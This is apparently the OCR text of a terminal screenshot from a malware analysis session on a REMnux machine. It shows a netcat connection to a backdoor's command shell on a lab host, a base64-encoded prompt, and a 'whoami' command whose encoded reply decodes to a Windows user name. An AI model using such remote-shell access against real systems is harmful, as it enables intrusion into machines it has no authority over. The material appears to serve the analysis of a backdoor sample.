 remnux@remnux:~$ nc -nv 10.0.0.02 5555
Connection to 10.0.0.02 5555 port [tcp/*] succeeded!
WytdIHdoYXQgY29tbWFuZCBjYW4gSSBydW4gZm9yIHlvdQ==
whoami
ZGVza3RvcC1lM2ZoNzdoXGJ1c3lzZWMK
remnux@remnux: ~
remnux@remnux:~$ echo "ZGVza3RvcC1lM2ZoNzdoXGJ1c3lzZWMK" | base64 -d
desktop-e3fh77h\busysec
remnux@remnux:~$
®